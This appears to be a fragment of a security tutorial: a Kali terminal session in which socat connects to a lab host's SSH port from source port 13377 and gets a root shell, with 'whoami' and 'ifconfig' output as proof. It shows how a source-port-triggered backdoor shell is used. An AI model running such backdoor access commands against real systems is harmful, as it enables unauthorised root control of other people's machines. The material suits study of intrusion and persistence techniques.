 root@kali:~# socat STDIO TCP4:192.168.28.150:22,sourceport=13377
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:A2:60:53
          inet addr:192.168.28.150  Bcast:192.168.28.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea2:6053/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1052477 errors:0 dropped:0 overruns:0 frame:0
          TX packets:446990 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1075511037 (1.0 GiB)  TX bytes:62262641 (59.3 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:1471 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1471 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:106805 (104.3 KiB)  TX bytes:106805 (104.3 KiB)
微信号: Bypass--